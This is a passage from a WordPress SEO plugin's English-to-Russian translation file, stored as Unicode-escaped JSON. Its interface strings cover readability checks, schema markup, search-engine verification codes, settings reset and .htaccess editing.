\u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u044c.","%1$d \u0440\u0430\u0437\u0434\u0435\u043b\u043e\u0432 \u0442\u0435\u043a\u0441\u0442\u0430 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 %2$d \u0441\u043b\u043e\u0432 \u0438 \u043d\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d\u044b \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u044c."],"There is enough variety in your sentences. That's great!":["\u0412\u0430\u0448\u0438 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u043d\u044b. \u0412\u0435\u043b\u0438\u043a\u043e\u043b\u0435\u043f\u043d\u043e!"],"Consecutive sentences":["\u041f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"The text contains at least %1$d consecutive sentences starting with the same word. Try to mix things up!":["\u0412 \u0442\u0435\u043a\u0441\u0442\u0435 \u043a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c %1$d \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u043f\u043e\u0434\u0440\u044f\u0434 \u043d\u0430\u0447\u0438\u043d\u0430\u044e\u0442\u0441\u044f \u0441 \u043e\u0434\u043d\u043e\u0433\u043e \u0438 \u0442\u043e\u0433\u043e \u0436\u0435 \u0441\u043b\u043e\u0432\u0430. \u0421\u0442\u043e\u0438\u0442 \u0438\u0445 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c!"],"You are using short paragraphs.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0435 \u0430\u0431\u0437\u0430\u0446\u044b."],"Paragraphs length":["\u041e\u0431\u044a\u0451\u043c \u0430\u0431\u0437\u0430\u0446\u0435\u0432"],"At least one paragraph is long. Consider using short paragraphs.":["\u041a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c \u043e\u0434\u0438\u043d \u0430\u0431\u0437\u0430\u0446 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c \u0430\u0431\u0437\u0430\u0446\u044b."],"%1$s of the sentences contain passive voice, which is more than the recommended maximum of %2$s. Try to use their active counterparts.":["%1$s \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0441\u0442\u0440\u0430\u0434\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433, \u0447\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0439 \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c %2$s. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0444\u0440\u0430\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0445, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433."],"You're using enough active voice. That's great!":["\u0412\u044b \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0447\u0430\u0441\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433. \u042d\u0442\u043e \u0437\u0430\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e!"],"Flesch reading ease N\/A":["\u0418\u043d\u0434\u0435\u043a\u0441 \u0443\u0434\u043e\u0431\u043e\u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u0438 \u043d\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d"],"The copy scores %1$s in the test, which is considered %2$s to read. %3$s":["\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b \u0432 \u0442\u0435\u0441\u0442\u0435 \u043d\u0430\u0431\u0438\u0440\u0430\u0435\u0442 %1$s, \u0447\u0442\u043e \u0441\u0447\u0438\u0442\u0430\u0435\u0442\u0441\u044f %2$s \u0434\u043b\u044f \u0447\u0442\u0435\u043d\u0438\u044f. %3$s"],"Flesch reading ease":["\u0418\u043d\u0434\u0435\u043a\u0441 \u0443\u0434\u043e\u0431\u043e\u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u0438"],"The copy scores %1$s in the test, which is considered %2$s to read.":["\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b \u0432 \u0442\u0435\u0441\u0442\u0435 \u043d\u0430\u0431\u0438\u0440\u0430\u0435\u0442 %1$s, \u0447\u0442\u043e \u0441\u0447\u0438\u0442\u0430\u0435\u0442\u0441\u044f %2$s \u0434\u043b\u044f \u0447\u0442\u0435\u043d\u0438\u044f."],"very easy":["\u043e\u0447\u0435\u043d\u044c \u043b\u0451\u0433\u043a\u0438\u043c"],"Good job!":["\u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"Well done!":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"Transition words":["\u0421\u043b\u043e\u0432\u0430-\u0441\u0432\u044f\u0437\u043a\u0438"],"Only %1$s of the sentences contain transition words, which is not enough. Use more of them.":["\u0422\u043e\u043b\u044c\u043a\u043e %1$s \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0441\u043b\u043e\u0432\u0430-\u0441\u0432\u044f\u0437\u043a\u0438, \u0447\u0435\u0433\u043e \u043d\u0435 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0438\u0445 \u0432 \u0431\u043e\u043b\u044c\u0448\u0435\u043c \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0435."],"None of the sentences contain transition words. Use some.":["\u041d\u0438 \u043e\u0434\u043d\u043e \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043d\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0441\u043b\u043e\u0432\u0430-\u0441\u0432\u044f\u0437\u043a\u0438. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0438\u0445."],"Great! You are linking to external resources.":["\u041f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e! \u0412\u044b \u0441\u0441\u044b\u043b\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b."],"You are linking to other resources on your website which is great.":["\u0412\u044b \u0441\u0441\u044b\u043b\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043d\u0430 \u0441\u0432\u043e\u0451\u043c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0435, \u0438 \u044d\u0442\u043e \u0437\u0434\u043e\u0440\u043e\u0432\u043e."],"Price Indicator":["\u0418\u043d\u0434\u0438\u043a\u0430\u0442\u043e\u0440 \u0446\u0435\u043d\u044b"],"Phone number":["\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440"],"Tax ID:":["\u0418\u041d\u041d:"],"The geographic area where a service or offered item is provided.":["\u0413\u0435\u043e\u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0437\u043e\u043d\u0430, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0443\u0441\u043b\u0443\u0433\u0430 \u0438\u043b\u0438 \u0442\u043e\u0432\u0430\u0440."],"Close and Exit Wizard Without Saving":["\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0430 \u0431\u0435\u0437 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f"],"Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440"],"Hide":["\u0421\u043a\u0440\u044b\u0442\u044c"],"Show":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c"],"Websites":["\u0421\u0430\u0439\u0442\u044b"],"Products & Entertainment":["\u0422\u043e\u0432\u0430\u0440\u044b \u0438 \u0440\u0430\u0437\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u044f"],"Places":["\u041c\u0435\u0441\u0442\u0430"],"People":["\u041b\u044e\u0434\u0438"],"Organizations":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438"],"Groups":["\u0413\u0440\u0443\u043f\u043f\u044b"],"Businesses":["\u0411\u0438\u0437\u043d\u0435\u0441\u044b"],"Activities":["\u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c"],"Advanced Rich Snippets + Schema Markups":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u044b + Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430"],"Smart Redirects + 404 Detection":["\u0423\u043c\u043d\u044b\u0435 \u0440\u0435\u0434\u0438\u0440\u0435\u043a\u0442\u044b + \u0434\u0435\u0442\u0435\u043a\u0442\u043e\u0440 404"],"Submit articles to Google News that were published in the last 48 hours.":["\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u043d\u0435 \u0441\u0442\u0430\u0440\u0448\u0435 48 \u0447\u0430\u0441\u043e\u0432 \u0432 Google \u041d\u043e\u0432\u043e\u0441\u0442\u0438."],"Tell Google about your business for display as a Knowledge Graph card or business carousel.":["\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435 Google \u043e \u0441\u0432\u043e\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043d\u0435\u0439 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0435 \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0438\u043b\u0438 \u0431\u0438\u0437\u043d\u0435\u0441-\u043a\u0430\u0440\u0443\u0441\u0435\u043b\u0438."],"Breadcrumbs":["\u0426\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Get the #1 analytics plugin to see how people find and use your website. Simply put, see stats that matter.":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u0442\u043e\u043f\u043e\u0432\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a \u043b\u044e\u0434\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0412\u044b \u0431\u0443\u0434\u0435\u0442\u0435 \u0432\u0438\u0434\u0435\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u0442\u0443 \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0432\u0430\u0436\u043d\u0430."],"Get all the right tools to make sure your website shows up in Google Search.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0441\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b, \u0447\u0442\u043e\u0431\u044b \u0432\u0430\u0448 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u043b\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u0435 Google."],"Optimized Search Appearance":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0432\u0438\u0434 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"Sitemaps are a list of all your content that search engines use when they crawl your site.":["\u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0441\u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0441\u043f\u0438\u0441\u043a\u0438 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438 \u043f\u0440\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0441\u0430\u0439\u0442\u0430."],"Manually Enter Type":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0442\u0438\u043f \u0432\u0440\u0443\u0447\u043d\u0443\u044e"],"See all features":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"Learn more about all features":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u0445"],"Step %1$s of %2$s":["\u0428\u0430\u0433 %1$s \u0438\u0437 %2$s"],"All %1$s Settings":["\u0412\u0441\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s"],"Cleared":["\u041e\u0447\u0438\u0449\u0435\u043d\u043e"],"Logs":["\u0416\u0443\u0440\u043d\u0430\u043b\u044b"],"No, I need to make a backup":["\u041d\u0435\u0442, \u043c\u043d\u0435 \u043d\u0443\u0436\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"Yes, I have a backup and want to reset the settings":["\u0414\u0430, \u0443 \u043c\u0435\u043d\u044f \u0435\u0441\u0442\u044c \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f, \u0438 \u044f \u0445\u043e\u0447\u0443 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"This action cannot be undone. Before taking this action, we recommend that you make a %1$sfull website backup first%2$s.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043d\u0435\u043e\u0431\u0440\u0430\u0442\u0438\u043c\u043e. \u041f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u0442\u044c \u0435\u0433\u043e, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0441\u0434\u0435\u043b\u0430\u0442\u044c %1$s\u043f\u043e\u043b\u043d\u0443\u044e \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430%2$s."],"Are you sure you want to reset the selected settings to default?":["\u0412\u044b \u0442\u043e\u0447\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0434\u043e \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439?"],"Your settings have been reset successfully!":["\u0412\u0430\u0448\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0431\u044b\u043b\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b!"],"Select settings that you would like to reset:":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c:"],"Select Settings":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Reset \/ Restore Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u0431\u0440\u043e\u0441\u0430 \/ \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Enable Schema Markup":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443"],"Google, Bing and other search engines use specific data from your schema markup to output data in their Knowledge Panels. This data is known as the Knowledge Graph. Use these settings to change how that data looks.":["Google, Bing \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 \u0432\u0430\u0448\u0435\u0439 Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0434\u043b\u044f \u0432\u044b\u0432\u043e\u0434\u0430 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u0432\u043e\u0438 \u043f\u0430\u043d\u0435\u043b\u0438 \u0437\u043d\u0430\u043d\u0438\u0439. \u042d\u0442\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b \u043a\u0430\u043a \u0413\u0440\u0430\u0444 \u0437\u043d\u0430\u043d\u0438\u0439. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u044d\u0442\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 \u044d\u0442\u0438\u0445 \u0434\u0430\u043d\u043d\u044b\u0445."],"Knowledge Graph":["\u0413\u0440\u0430\u0444 \u0437\u043d\u0430\u043d\u0438\u0439"],"Home Page":["\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Separator Character":["\u0421\u0438\u043c\u0432\u043e\u043b \u0440\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044f"],"Title Separator":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"This allows you to edit the .htaccess file for your site. All WordPress sites on an Apache server have a .htaccess file and we have provided you with a convenient way of editing it. Care should always be taken when editing important files from within WordPress as an incorrect change could cause WordPress to become inaccessible. %1$sBe sure to make a backup before making changes and ensure that you have FTP access to your web server and know how to access and edit files via FTP.%2$s":["\u042d\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c .htaccess \u0441\u0430\u0439\u0442\u0430. \u0412\u0441\u0435 \u0441\u0430\u0439\u0442\u044b WordPress, \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0435 \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0435 Apache \u0438\u043c\u0435\u044e\u0442 \u0444\u0430\u0439\u043b .htaccess, \u0438 \u043c\u044b \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u0432\u0430\u043c \u0443\u0434\u043e\u0431\u043d\u044b\u0439 \u0441\u043f\u043e\u0441\u043e\u0431 \u0435\u0433\u043e \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u0412\u0441\u0435\u0433\u0434\u0430 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043f\u0440\u043e\u044f\u0432\u043b\u044f\u0442\u044c \u043e\u0441\u0442\u043e\u0440\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043f\u0440\u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u0436\u043d\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u0442\u043e\u043c\u0443, \u0447\u0442\u043e WordPress \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u043d\u0435\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c. %1$s\u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e \u043f\u0435\u0440\u0435\u0434 \u0432\u043d\u0435\u0441\u0435\u043d\u0438\u0435\u043c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u0438 \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c FTP-\u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0441\u0435\u0440\u0432\u0435\u0440\u0443 \u0438 \u0432\u044b \u0437\u043d\u0430\u0435\u0442\u0435, \u043a\u0430\u043a \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0444\u0430\u0439\u043b\u044b \u0447\u0435\u0440\u0435\u0437 FTP.%2$s"],"Click on the tags below to insert variables into your title.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"Show in Search Results":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430"],"Get your Google Tag Manager ID in your %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 ID Google Tag Manager \u0432 %1$s."],"Google Tag Manager Container ID":["ID \u043a\u043e\u043d\u0442\u0435\u0439\u043d\u0435\u0440\u0430 Google Tag Manager"],"Pinterest account":["\u0423\u0447\u0451\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c Pinterest"],"Get your Pinterest verification code in your %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Pinterest \u043d\u0430 %1$s."],"Get your Baidu verification code in %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Baidu \u0432 %1$s."],"Baidu Verification Code":["\u041a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Baidu"],"Get your Yandex verification code in %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0430\u0448 \u043a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u042f\u043d\u0434\u0435\u043a\u0441\u0430 \u043d\u0430 %1$s."],"Yandex Verification Code":["\u041a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u042f\u043d\u0434\u0435\u043a\u0441\u0430"],"Get your Bing verification code in %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0430\u0448 \u043f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Bing \u043d\u0430 %1$s."],"Bing Verification Code":["\u041a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Bing"],"Get your Google verification code in %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0430\u0448 \u043f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Google \u043d\u0430 %1$s."],"Google Verification Code":["\u041a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Google"],"We recommend using the %1$sFree ExactMetrics%2$s plugin to get the most out of Google Analytics.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d %1$sFree ExactMetrics%2$s, \u0447\u0442\u043e\u0431\u044b \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 Google Analytics."],"We recommend using the %1$sFree MonsterInsights%2$s plugin to get the most out of Google Analytics.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d %1$sFree MonsterInsights%2$s, \u0447\u0442\u043e\u0431\u044b \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e 